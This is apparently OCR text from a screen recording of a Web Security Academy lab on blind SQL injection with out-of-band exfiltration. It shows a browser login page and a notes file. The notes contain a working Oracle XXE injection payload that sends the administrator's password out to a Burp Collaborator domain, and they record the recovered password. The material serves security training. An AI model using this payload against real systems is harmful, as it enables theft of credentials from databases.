 Blind SQL injection with ...
Burp Suite Professional ...
Burp Collaborator client
● notes.txt - lab-16 - Vis...
08:53 PM
Blind SQL injection with out-of-band data exfiltration - Mozilla Firefox
Web Security Academy: F
Lab: Blind SQL injection w
SQL injection cheat sheet
Blind SQL injection with o
https://acee1f2f1e20e8ad80747f2900b4005a.web-secu
Burp
AWAE - Advanced We...
My Clients Control Pan...
WebSecurity
Academy
Blind SQL injection with out-of-band data
exfiltration
LAB
Not solved
Back to lab home
Back to lab description
Home | My account
Login
Username
administrator
Password
Log in
● notes.txt - lab-16 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
notes.txt
1
notes.txt
1 Lab #16 - Blind SQL injection with out of band data exfiltration
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 1) Exploit SQLi to output the password of the administrator user
7 2) Login as the administrator user
8
9 Analysis:
10 akyjt827n6zbq7z8zvtfg6bft6zwnl.burpcollaborator.net
11
12
13 ' || (SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?
><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT password from
users where username='administrator')||'.akyjt827n6zbq7z8zvtfg6bft6zwnl.
burpcollaborator.net/"> %remote;]>'),'/l') FROM dual)--
14
15 0fpkzao19uq428v3bbde
1
0 0 11
plaintext | notes.txt
Ln 15, Col 21
Spaces: 4
UTF-8
LF
Plain Text